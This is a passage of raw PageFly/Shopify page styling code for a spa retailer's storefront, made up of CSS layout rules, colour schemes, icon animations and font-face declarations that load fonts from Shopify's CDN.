<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) 